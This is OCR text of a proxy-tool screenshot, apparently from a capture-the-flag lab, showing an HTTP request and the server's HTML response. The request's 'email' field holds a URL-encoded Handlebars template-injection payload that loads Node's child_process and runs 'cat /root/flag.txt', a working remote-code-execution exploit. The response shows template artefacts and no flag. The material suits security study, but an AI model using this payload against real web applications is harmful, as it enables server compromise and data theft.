 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.165.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1712
9 Origin: http://10.129.165.133
0 Connection: keep-alive
1 Referer: http://10.129.165.133/
2 Upgrade-Insecure-Requests: 1
3
4 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e
%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a
%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e
%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d
%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e
%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73
%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%63%6f%6e%73%74%72%75%63
%74%6f%72%2e%5f%6c%6f%61%64%28%27%63%68%69%6c%64%5f%70%72%6f%63
%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%63%61%74%20%2f
%72%6f%6f%74%2f%66%6c%61%67%2e%74%78%74%27%29%3b%22%7d%7d%0a%20
%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20
%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69
%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74
%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30
%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b
%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74
%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b
%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=
Submit
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
22
23 <body>
24 <div id=container>
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action"
value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 1c
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.mi
n.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">
</script>
55 </body>
56
57 </html>
Search
0 highlights